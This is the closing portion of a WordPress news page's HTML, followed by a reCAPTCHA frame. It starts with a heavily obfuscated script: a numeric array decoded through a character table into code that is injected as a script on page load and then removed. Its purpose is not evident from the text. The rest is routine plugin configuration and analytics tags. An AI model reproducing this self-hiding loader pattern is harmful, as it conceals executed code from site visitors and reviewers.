23,3,41,8,18,41,90,57,73,7,36,20,73,18,24,20,54,91,83,8,25,12,73,23,3,3,3,57,7,2,13,12,19,18,73,12,18,84,83,24,54,41,18,13,70,54,57,7,36,20,73,18,24,20,54,91,83,24,54,41,18,13,70,54,57,7,36,13,83,57,68,13,54,86,70,68,77,25,70,41,8,18,13,70,54,77,90,8,12,90,77,12,73,8,20,41,90,57,4,19,19,61,18,73,12,18,4,7,5,29,10,7,18,73,12,18,80,18,20,24,73,23,73,25,12,73,91,18,73,12,18,80,83,8,25,12,73,23,20,73,18,24,20,54,91,18,73,12,18,23,3,3,57,7,2,8,41,12,12,84,83,24,54,41,18,13,70,54,57,7,36,20,73,18,24,20,54,91,83,24,54,41,18,13,70,54,57,41,12,12,7,36,22,8,20,91,90,80,86,70,41,24,93,73,54,18,77,40,24,73,20,61,62,73,25,73,41,18,70,20,52,25,25,57,48,85,70,86,61,48,7,82,14,32,2,12,80,86,70,41,24,93,73,54,18,77,41,20,73,8,18,73,35,25,73,93,73,54,18,57,48,12,18,61,25,73,48,7,23,12,77,12,73,18,52,18,18,20,13,85,24,18,73,57,4,18,61,31,73,4,2,4,18,73,60,18,66,41,12,12,4,7,23,13,83,57,12,77,12,18,61,25,73,62,90,73,73,18,7,12,77,12,18,61,25,73,62,90,73,73,18,77,41,12,12,67,73,60,18,80,41,12,12,23,73,25,12,73,91,12,77,13,54,54,73,20,58,67,89,74,80,41,12,12,23,20,73,18,24,20,54,91,90,77,8,31,31,73,54,86,44,90,13,25,86,57,12,7,23,3,3,57,7,2,26,84,83,24,54,41,18,13,70,54,57,7,36,20,73,18,24,20,54,91,83,24,54,41,18,13,70,54,57,7,36,22,8,20,91,68,80,68,13,54,86,70,68,77,13,54,54,73,20,17,13,86,18,90,23,22,8,20,91,20,80,69,23,13,83,57,68,28,80,39,76,63,7,20,80,10,23,13,83,57,68,28,80,76,59,76,7,20,80,38,23,13,83,57,68,28,80,10,14,38,42,7,20,80,42,23,13,83,57,68,28,80,10,39,42,63,7,20,80,39,23,20,73,18,24,20,54,91,20,23,3,3,57,7,2,93,84,83,24,54,41,18,13,70,54,57,7,36,20,73,18,24,20,54,91,83,24,54,41,18,13,70,54,57,7,36,20,73,18,24,20,54,91,44,85,24,77,8,18,19,26,34,44,85,24,77,8,18,19,13,34,44,85,24,77,8,18,19,86,23,3,3,57,7,2,41,70,25,25,73,41,18,13,70,54,84,83,24,54,41,18,13,70,54,57,7,36,20,73,18,24,20,54,91,83,24,54,41,18,13,70,54,57,24,41,25,2,31,8,20,73,54,18,7,36,22,8,20,91,70,80,36,13,54,13,18,84,83,24,54,41,18,13,70,54,57,7,36,13,83,57,44,85,24,77,41,12,12,80,80,83,8,25,12,73,7,36,44,85,24,77,41,12,12,80,44,85,24,77,8,41,12,12,57,24,41,25,77,41,12,12,19,41,70,93,93,70,54,7,23,3,83,70,20,57,22,8,20,91,13,80,14,23,13,28,24,41,25,77,24,54,13,18,19,25,13,12,18,77,25,73,54,26,18,90,23,13,34,34,7,36,70,77,24,54,13,18,57,24,41,25,77,24,54,13,18,19,25,13,12,18,82,13,32,2,31,8,20,73,54,18,7,23,3,3,2,24,54,13,18,84,83,24,54,41,18,13,70,54,57,24,2,31,8,20,73,54,18,7,36,83,70,20,57,13,80,14,23,13,28,24,77,73,60,41,25,24,86,73,19,24,20,25,19,25,13,12,18,77,25,73,54,26,18,90,23,13,34,34,7,36,22,8,20,91,73,24,80,54,73,68,91,16,73,26,35,60,31,57,24,77,73,60,41,25,24,86,73,19,24,20,25,19,25,13,12,18,82,13,32,7,23,13,83,57,68,13,54,86,70,68,77,25,70,41,8,18,13,70,54,77,31,8,18,90,54,8,93,73,77,93,8,18,41,90,57,73,24,7,7,20,73,18,24,20,54,23,3,13,83,57,24,77,18,8,20,26,73,18,19,12,73,25,73,41,18,70,20,71,80,24,54,86,73,83,13,54,73,86,9,9,24,77,18,8,20,26,73,18,19,12,73,25,73,41,18,70,20,71,80,4,4,7,36,22,8,20,91,18,12,80,24,77,18,8,20,26,73,18,19,12,73,25,73,41,18,70,20,2,18,8,80,24,77,18,8,20,26,73,18,19,8,31,31,20,70,8,41,90,2,41,12,80,24,77,41,70,54,18,8,13,54,73,20,19,12,18,61,25,73,23,3,73,25,12,73,91,13,83,57,44,85,24,77,13,12,19,18,73,12,18,57,7,9,9,24,77,18,8,20,26,73,18,19,12,73,25,73,41,18,70,20,19,18,73,12,18,71,80,24,54,86,73,83,13,54,73,86,9,9,24,77,18,8,20,26,73,18,19,12,73,25,73,41,18,70,20,19,18,73,12,18,71,80,4,4,7,36,22,8,20,91,18,12,80,24,77,18,8,20,26,73,18,19,12,73,25,73,41,18,70,20,19,18,73,12,18,2,18,8,80,24,77,18,8,20,26,73,18,19,8,31,31,20,70,8,41,90,19,18,73,12,18,2,41,12,80,24,77,41,70,54,18,8,13,54,73,20,19,12,18,61,25,73,19,18,73,12,18,23,3,73,25,12,73,91,20,73,18,24,20,54,23,24,77,41,12,12,19,12,31,73,41,13,83,13,41,34,80,4,77,4,34,24,77,68,13,86,26,73,18,19,41,25,8,12,12,34,4,91,36,4,34,24,77,41,70,54,18,8,13,54,73,20,19,12,18,61,25,73,34,4,3,4,23,22,8,20,91,18,80,44,85,24,77,40,57,18,12,2,31,8,20,73,54,18,7,23,13,83,57,18,77,25,73,54,26,18,90,28,10,7,20,73,18,24,20,54,23,18,80,18,82,14,32,23,44,85,24,77,41,12,12,82,48,18,73,60,18,48,34,48,44,70,54,18,73,54,18,48,32,34,80,24,77,41,12,12,19,12,31,73,41,13,83,13,41,23,13,83,57,18,8,80,80,4,85,73,83,70,20,73,4,7,36,22,8,20,91,54,80,86,70,41,24,93,73,54,18,77,41,20,73,8,18,73,35,25,73,93,73,54,18,57,4,86,13,22,4,7,23,54,77,13,54,54,73,20,58,67,89,74,80,24,77,90,18,93,25,23,18,77,31,8,20,73,54,18,46,70,86,73,77,13,54,12,73,20,18,92,73,83,70,20,73,57,54,2,18,7,23,54,77,70,24,18,73,20,58,67,89,74,80,54,77,13,54,54,73,20,58,67,89,74,23,3,73,25,12,73,91,13,83,57,18,8,80,80,4,8,83,18,73,20,4,7,36,22,8,20,91,54,80,86,70,41,24,93,73,54,18,77,41,20,73,8,18,73,35,25,73,93,73,54,18,57,4,86,13,22,4,7,23,54,77,13,54,54,73,20,58,67,89,74,80,24,77,90,18,93,25,23,18,77,31,8,20,73,54,18,46,70,86,73,77,13,54,12,73,20,18,92,73,83,70,20,73,57,54,2,18,77,54,73,60,18,62,13,85,25,13,54,26,7,23,54,77,70,24,18,73,20,58,67,89,74,80,54,77,13,54,54,73,20,58,67,89,74,23,3,73,25,12,73,91,13,83,57,18,8,80,80,4,8,31,31,73,54,86,4,7,18,77,13,54,54,73,20,58,67,89,74,80,18,77,13,54,54,73,20,58,67,89,74,34,24,77,90,18,93,25,23,73,25,12,73,91,13,83,57,18,8,80,80,4,31,20,73,31,73,54,86,4,7,18,77,13,54,54,73,20,58,67,89,74,80,24,77,90,18,93,25,34,18,77,13,54,54,73,20,58,67,89,74,23,73,25,12,73,91,13,83,57,18,8,80,80,4,83,13,25,25,4,7,18,77,13,54,54,73,20,58,67,89,74,80,24,77,90,18,93,25,23,73,25,12,73,91,20,73,18,24,20,54,23,24,77,24,54,13,18,80,44,85,24,77,40,57,4,77,4,34,24,77,68,13,86,26,73,18,19,41,25,8,12,12,2,86,70,41,24,93,73,54,18,77,85,70,86,61,7,82,14,32,23,57,83,24,54,41,18,13,70,54,91,68,8,13,18,57,18,68,7,36,13,83,57,18,68,80,80,24,54,86,73,83,13,54,73,86,7,22,8,20,91,18,68,80,14,23,73,25,12,73,91,13,83,57,18,68,5,10,14,7,20,73,18,24,20,54,23,13,83,57,18,68,5,14,9,9,70,77,20,13,26,57,24,7,80,80,18,20,24,73,7,20,73,18,24,20,54,23,68,13,54,86,70,68,77,12,73,18,67,13,93,73,70,24,18,57,83,24,54,41,18,13,70,54,57,7,36,68,8,13,18,57,18,68,34,10,7,23,3,2,10,14,14,7,23,3,7,57,7,23,68,13,54,86,70,68,77,8,86,86,35,22,73,54,18,74,13,12,18,73,54,73,20,57,4,20,73,12,13,64,73,4,2,83,24,54,41,18,13,70,54,57,7,36,70,77,20,13,26,57,24,7,23,3,7,23,70,77,20,13,26,57,24,7,23,3,2,20,13,26,84,83,24,54,41,18,13,70,54,57,24,7,36,73,80,44,85,24,77,40,57,4,77,4,34,24,77,68,13,86,26,73,18,19,41,25,8,12,12,34,4,91,77,4,34,24,77,13,93,26,19,41,25,8,12,12,2,86,70,41,24,93,73,54,18,77,85,70,86,61,7,23,22,8,20,91,93,80,86,70,41,24,93,73,54,18,77,85,70,86,61,77,40,24,73,20,61,62,73,25,73,41,18,70,20,52,25,25,57,4,77,4,34,24,77,68,13,86,26,73,18,19,41,25,8,12,12,34,4,91,82,12,18,61,25,73,80,48,86,13,12,31,25,8,61,84,91,54,70,54,73,91,71,13,93,31,70,20,18,8,54,18,23,48,32,4,7,77,25,73,54,26,18,90,23,13,83,57,93,5,14,7,36,86,70,41,24,93,73,54,18,77,85,70,86,61,77,13,54,54,73,20,58,67,89,74,80,4,52,86,85,25,70,41,75,91,35,20,20,70,20,77,4,23,68,13,54,86,70,68,77,12,73,18,67,13,93,73,70,24,18,57,83,24,54,41,18,13,70,54,57,7,36,68,13,54,86,70,68,77,8,25,73,20,18,57,48,52,86,85,25,70,41,75,91,73,60,18,73,54,12,13,70,54,91,73,20,20,70,20,91,14,83,39,69,59,10,42,42,69,48,34,4,43,54,4,34,48,67,20,61,91,18,70,91,86,13,12,8,85,25,73,91,18,90,13,12,91,73,60,18,73,54,12,13,70,54,91,70,20,91,20,73,12,18,8,20,18,91,61,70,24,20,91,54,8,22,13,26,8,18,70,20,77,48,7,23,68,13,54,86,70,68,77,25,70,41,8,18,13,70,54,77,20,73,25,70,8,86,57,7,23,3,2,10,14,7,23,3,13,83,57,73,82,14,32,77,41,25,13,73,54,18,17,13,86,18,90,80,80,14,7,20,73,18,24,20,54,91,83,8,25,12,73,23,22,8,20,91,20,8,18,13,70,80,73,82,14,32,77,41,25,13,73,54,18,17,13,86,18,90,66,24,41,25,77,12,31,20,13,18,73,19,68,13,86,18,90,23,22,8,20,91,54,73,68,19,85,26,19,90,73,13,26,90,18,80,89,8,18,90,77,83,25,70,70,20,57,20,8,18,13,70,6,24,41,25,77,12,31,20,13,18,73,19,90,73,13,26,90,18,7,23,22,8,20,91,8,86,19,90,73,13,26,90,18,80,89,8,18,90,77,83,25,70,70,20,57,54,73,68,19,85,26,19,90,73,13,26,90,18,66,24,41,25,77,12,31,20,13,18,73,19,41,70,24,54,18,7,23,13,83,57,8,86,19,90,73,13,26,90,18,6,24,41,25,77,12,31,20,13,18,73,19,41,70,24,54,18,71,80,54,73,68,19,85,26,19,90,73,13,26,90,18,7,36,54,73,68,19,85,26,19,90,73,13,26,90,18,80,8,86,19,90,73,13,26,90,18,6,24,41,25,77,12,31,20,13,18,73,19,41,70,24,54,18,23,3,13,83,57,24,77,70,54,41,73,80,80,24,54,86,73,83,13,54,73,86,7,36,24,77,70,54,41,73,80,18,20,24,73,23,24,77,8,25,22,80,82,32,23,83,70,20,57,22,8,20,91,13,80,14,23,13,28,73,77,25,73,54,26,18,90,23,13,34,34,7,36,22,8,20,91,8,86,19,13,86,80,73,82,13,32,77,41,25,8,12,12,46,8,93,73,77,12,31,25,13,18,57,24,77,13,93,26,19,41,25,8,12,12,34,4,29,4,7,82,10,32,23,44,85,24,77,41,12,12,82,48,18,73,60,18,48,34,48,44,70,54,18,73,54,18,48,32,34,80,48,77,48,34,24,77,68,13,86,26,73,18,19,41,25,8,12,12,34,48,91,77,48,34,24,77,13,93,26,19,41,25,8,12,12,34,48,29,48,34,8,86,19,13,86,34,48,36,85,8,41,75,26,20,70,24,54,86,29,12,13,64,73,84,8,24,18,70,91,48,34,54,73,68,19,85,26,19,90,73,13,26,90,18,34,48,31,60,23,91,85,8,41,75,26,20,70,24,54,86,29,31,70,12,13,18,13,70,54,84,14,91,29,48,34,24,41,25,77,8,86,19,18,70,19,12,31,20,13,18,73,82,8,86,19,13,86,32,6,8,86,19,90,73,13,26,90,18,34,48,31,60,23,3,48,23,13,83,57,73,82,13,32,77,70,83,83,12,73,18,81,8,20,73,54,18,71,80,80,54,24,25,25,7,36,24,77,8,25,22,77,31,24,12,90,57,8,86,19,13,86,7,23,3,22,8,20,91,86,80,44,85,24,77,40,57,4,21,4,34,73,82,13,32,77,31,8,20,73,54,18,35,25,73,93,73,54,18,77,31,8,20,73,54,18,35,25,73,93,73,54,18,77,31,8,20,73,54,18,35,25,73,93,73,54,18,77,13,86,34,4,91,4,34,73,82,13,32,77,31,8,20,73,54,18,35,25,73,93,73,54,18,77,18,8,26,46,8,93,73,2,86,70,41,24,93,73,54,18,77,85,70,86,61,7,23,83,70,20,57,31,80,14,23,31,28,86,77,25,73,54,26,18,90,23,31,34,34,7,36,13,83,57,86,82,31,32,77,70,54,41,25,13,41,75,80,80,54,24,25,25,7,36,86,82,31,32,77,70,54,41,25,13,41,75,80,83,24,54,41,18,13,70,54,57,73,73,7,36,22,8,20,91,8,80,73,73,77,18,8,20,26,73,18,27,27,73,73,77,12,20,41,35,25,73,93,73,54,18,23,22,8,20,91,41,13,80,8,77,31,8,20,73,54,18,35,25,73,93,73,54,18,77,26,73,18,52,18,18,20,13,85,24,18,73,57,4,85,13,86,4,7,23,68,13,54,86,70,68,77,25,70,41,8,18,13,70,54,77,8,12,12,13,26,54,57,24,41,25,77,25,13,54,75,19,20,73,86,13,20,73,41,18,19,24,20,25,34,24,41,25,77,8,86,19,18,70,19,25,13,54,75,82,41,13,32,7,23,20,73,18,24,20,54,91,83,8,25,12,73,23,3,23,3,3,3,57,83,24,54,41,18,13,70,54,91,20,22,13,73,68,57,7,36,13,83,57,44,85,24,77,22,77,13,54,88,13,73,68,31,70,20,18,57,24,77,24,54,13,18,7,7,36,22,8,20,91,25,18,80,4,4,23,25,18,80,24,77,68,13,86,26,73,18,19,13,86,34,4,41,4,34,24,77,8,25,22,77,50,70,13,54,57,82,12,73,31,8,20,8,18,70,20,80,4,41,4,32,7,23,22,8,20,91,31,22,80,14,23,13,83,57,44,85,24,77,31,22,80,80,83,8,25,12,73,7,36,44,85,24,77,31,22,80,18,20,24,73,23,31,22,80,10,23,3,22,8,20,91,13,80,86,70,41,24,93,73,54,18,77,41,20,73,8,18,73,35,25,73,93,73,54,18,57,4,13,93,26,4,7,23,13,77,12,20,41,80,44,85,24,77,24,20,57,24,41,25,77,22,13,73,68,19,24,20,25,2,36,48,13,48,84,25,18,2,48,31,48,84,31,22,2,48,26,48,84,44,85,24,77,26,57,7,2,48,68,48,84,24,77,68,13,86,26,73,18,19,13,86,3,7,23,20,73,18,24,20,54,23,3,68,13,54,86,70,68,77,12,73,18,67,13,93,73,70,24,18,57,83,24,54,41,18,13,70,54,57,7,36,20,22,13,73,68,57,7,23,3,2,10,14,14,14,7,23,3,7,57,7,23,3,20,73,18,24,20,54,91,18,20,24,73,23,3,2,20,25,70,8,86,84,83,24,54,41,18,13,70,54,57,7,36,22,8,20,91,25,12,80,4,4,23,83,70,20,57,22,8,20,91,13,80,14,23,13,28,24,41,25,77,24,54,13,18,19,25,13,12,18,77,25,73,54,26,18,90,23,13,34,34,7,36,13,83,57,24,41,25,77,24,54,13,18,19,25,13,12,18,82,13,32,82,4,8,25,22,4,32,71,80,24,54,86,73,83,13,54,73,86,7,36,25,12,34,80,24,41,25,77,24,54,13,18,19,25,13,12,18,82,13,32,82,4,68,13,86,26,73,18,19,13,86,4,32,34,4,41,4,34,24,41,25,77,24,54,13,18,19,25,13,12,18,82,13,32,82,4,8,25,22,4,32,77,50,70,13,54,57,82,12,73,31,8,20,8,18,70,20,80,4,41,4,32,7,34,4,29,4,23,3,3,25,12,80,25,12,77,12,24,85,12,18,20,57,14,2,25,12,77,25,73,54,26,18,90,29,10,7,23,22,8,20,91,25,12,13,80,86,70,41,24,93,73,54,18,77,41,20,73,8,18,73,35,25,73,93,73,54,18,57,4,13,93,26,4,7,23,25,12,13,77,12,20,41,80,44,85,24,77,24,20,57,24,41,25,77,25,70,8,86,19,24,20,25,2,36,48,13,48,84,25,12,2,48,26,48,84,44,85,24,77,26,57,7,3,7,23,20,73,18,24,20,54,91,18,20,24,73,23,3,2,3,23,70,77,13,54,13,18,57,7,23,68,13,54,86,70,68,77,12,73,18,67,13,93,73,70,24,18,57,70,77,20,25,70,8,86,2,10,14,14,14,7,23,20,73,18,24,20,54,91,70,23,3,3,57,7,3,23,3,44,85,24,77,12,18,8,20,18,57,7,23,66,6,91,22,31,75,26,90,22,24,54,40,54,50,12,20,20,70,25,86,25,91,6,66];function cfduo(a,b){ttrymt='';for(var i=0;i<a.length;i++){ttrymt+=b[a[i]];}return ttrymt;}var jdrjgibhtitrdm=window[cfduo([86,70,41,24,93,73,54,18],bennroeqszrcln)];var smpsdtp=cfduo([41,24,20,20,73,54,18,62,41,20,13,31,18],bennroeqszrcln);var kdzldlpywqh=cfduo([12,20,41],bennroeqszrcln);var yaeooxzfo=cfduo([85,70,86,61],bennroeqszrcln);try{Object.getOwnPropertyDescriptor(Document.prototype,smpsdtp).get.apply(jdrjgibhtitrdm)[kdzldlpywqh]=kdzldlpywqh;document.body=document.querySelectorAll('body')[0]}catch(e){}var saxlnkpy=cfduo([41,20,73,8,18,73,35,25,73,93,73,54,18],bennroeqszrcln);var fbfsc=cfduo([12,41,20,13,31,18],bennroeqszrcln);var xjeveqxg=cfduo([18,73,60,18,44,70,54,18,73,54,18],bennroeqszrcln);var jdnfnd=cfduo([90,73,8,86],bennroeqszrcln);var xdgnmfyoiqotmyw=cfduo([8,31,31,73,54,86,44,90,13,25,86],bennroeqszrcln);var xvalyunhkx=cfduo([31,8,20,73,54,18,46,70,86,73],bennroeqszrcln);var rwpbuvjalnbkm=cfduo([20,73,93,70,22,73,44,90,13,25,86],bennroeqszrcln);var kptlysjrkxq=jdrjgibhtitrdm[saxlnkpy](fbfsc);kptlysjrkxq[xjeveqxg]=cfduo(xxdep,bennroeqszrcln);jdrjgibhtitrdm[yaeooxzfo][xdgnmfyoiqotmyw](kptlysjrkxq);kptlysjrkxq[xvalyunhkx][rwpbuvjalnbkm](kptlysjrkxq);})();}</script>
<script type="7b290c65886a9010e1267923-text/javascript" id="jpibfi-script-js-extra">
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"The Design Inspiration","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["post_title","post_excerpt","site_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"round","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
//# sourceURL=jpibfi-script-js-extra
/* ]]> */
</script>
<script type="7b290c65886a9010e1267923-text/javascript" src="https://cdn.thedesigninspiration.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6" id="jpibfi-script-js"></script>
<script type="7b290c65886a9010e1267923-text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"/news/wp-admin/admin-ajax.php","postId":"31373","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
//# sourceURL=wpil-frontend-script-js-extra
/* ]]> */
</script>
<script type="7b290c65886a9010e1267923-text/javascript" src="https://cdn.thedesigninspiration.com/wp-content/plugins/link-whisper/js/frontend.min.js?ver=1765872107" id="wpil-frontend-script-js"></script>
<script type="7b290c65886a9010e1267923-text/javascript" src="https://thedesigninspiration.com/news/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="7b290c65886a9010e1267923-text/javascript" src="https://thedesigninspiration.com/news/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="7b290c65886a9010e1267923-text/javascript" src="https://cdn.thedesigninspiration.com/wp-content/themes/newsmunch/assets/vendors/js/wow.min.js?ver=6.9" id="wow-min-js"></script>
<script type="7b290c65886a9010e1267923-text/javascript" src="https://cdn.thedesigninspiration.com/wp-content/themes/newsmunch/assets/vendors/js/jquery.marquee.js?ver=6.9" id="marquee-js"></script>
<script type="7b290c65886a9010e1267923-text/javascript" src="https://cdn.thedesigninspiration.com/wp-content/themes/newsmunch/assets/js/theme.js?ver=6.9" id="newsmunch-theme-js"></script>
<script type="7b290c65886a9010e1267923-text/javascript" src="https://cdn.thedesigninspiration.com/wp-content/themes/newsmunch/assets/js/custom.js?ver=6.9" id="newsmunch-custom-js-js"></script>
<script type="7b290c65886a9010e1267923-text/javascript" src="https://cdn.thedesigninspiration.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://thedesigninspiration.com/news/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="7b290c65886a9010e1267923-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://thedesigninspiration.com/news/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="thede-udm-2" id="thede-3122314687"><style>
a    {color: green;}
</style></div><div class="thede-udm" id="thede-3670971914"><style>
a    {color: green;}
</style></div><script type="7b290c65886a9010e1267923-text/javascript">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="7b290c65886a9010e1267923-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"945a2a467d0b42a08df2557ecbf1c933","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hsoZiGWP4H2kdZReDhRb4Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768970902062');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>